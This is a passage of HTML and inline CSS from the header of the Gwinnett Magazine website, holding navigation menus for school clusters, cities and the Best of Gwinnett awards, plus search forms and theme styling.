	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697d4e94209c1" class="tdc-zone"><div class="tdc_zone td_uid_1_697d4e94209c8_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_697d4e94209c8_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_697d4e9420b9c" class="tdc-row"><div class="vc_row td_uid_2_697d4e9420ba0_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697d4e9420ba0_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_697d4e9420ba0_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_697d4e9420b9c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_697d4e9420b9c_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_697d4e9420cdb_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_697d4e9420cdb_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_697d4e9420d2e" class="tdc-row stretch_row"><div class="vc_row td_uid_4_697d4e9420d30_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_697d4e9420d30_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_697d4e9420d30_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_697d4e9420d30_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697d4e9420d30_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_697d4e9420d2e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_697d4e9420d2e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_697d4e9420d2e_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_697d4e9420e10_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697d4e9420e10_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697d4e9420e10_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697d4e9420e10_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_697d4e9420ed2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697d4e9420ed2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_697d4e9420ed2_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_697d4e9420ed2_rand {
                    display: inline-block;
                }
                
                .td_uid_6_697d4e9420ed2_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_697d4e9420ed2_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_697d4e9420ed2_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_697d4e9420ed2_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_697d4e9420ed2_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_697d4e9420ed2_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_697d4e9420ed2_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_697d4e9420ed2_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697d4e9421060_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697d4e9421060_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697d4e9421060_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697d4e9421060_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_697d4e942111e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697d4e942111e" >
<style>
/* custom css */
.td_uid_8_697d4e942111e_rand .tdb-logo-a,
                .td_uid_8_697d4e942111e_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-a,
                .td_uid_8_697d4e942111e_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-a,
                .td_uid_8_697d4e942111e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_697d4e942111e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_697d4e942111e_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_697d4e944da56_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697d4e944da56_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_697d4e944da56_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697d4e944da56_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_697d4e944dbe8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_697d4e944dbe8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697d4e944dbe8_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_697d4e944dbe8_rand {
                    display: inline-block;
                }
                
                .td_uid_10_697d4e944dbe8_rand {
                    float: right;
                }
                
                .td_uid_10_697d4e944dbe8_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_697d4e944dbe8_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_697d4e944dbe8_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_697d4e944dd4f" class="tdc-zone"><div class="tdc_zone td_uid_11_697d4e944dd52_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_697d4e944dd52_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_697d4e944df1a" class="tdc-row"><div class="vc_row td_uid_12_697d4e944df1d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_697d4e944df1d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_697d4e944dffc_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_697d4e944dffc_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_697d4e944e0c4" class="tdc-zone"><div class="tdc_zone td_uid_14_697d4e944e0c6_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_697d4e944e0c6_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_697d4e944e0c6_rand{
position:relative;
}

</style>
<div class="td_uid_11_697d4e944e0c4_rand_style td-element-style" ><style>
.td_uid_11_697d4e944e0c4_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_697d4e944e0c4_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_697d4e944e20b" class="tdc-row"><div class="vc_row td_uid_15_697d4e944e20d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_697d4e944e20d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_697d4e944e2ce_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_697d4e944e2ce_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_697d4e944e3b3_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_697d4e944e3b3" >
<style>
/* custom css */
.td_uid_17_697d4e944e3b3_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_697d4e944e3b3_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_697d4e944e3b3_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_697d4e944e3b3_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_697d4e944e3b3_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_697d4e944e3b3_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_697d4e944e3b3_rand .td-image-container,
				.ie11 .td_uid_17_697d4e944e3b3_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_697d4e944e3b3_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_697d4e944e3b3_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_697d4e944e3b3_rand .td-module-meta-info,
				.ie11 .td_uid_17_697d4e944e3b3_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_697d4e944e3b3_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_697d4e944e3b3_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_697d4e944e3b3_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_697d4e944e3b3_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_697d4e944e3b3_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_697d4e944e3b3_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_697d4e944e3b3_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_697d4e944e3b3_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_697d4e944e3b3_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_697d4e944e3b3_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_697d4e944e3b3_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_697d4e944e3b3_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_697d4e944fef2_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_697d4e944fef2_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_697d4e9450003_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_697d4e9450003"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_697d4e9450003_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697d4e9450003_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_697d4e9450003_rand {
                    display: inline-block;
                }
                
                .td_uid_19_697d4e9450003_rand {
                    float: right;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_697d4e9450003_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_697d4e9450003 class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
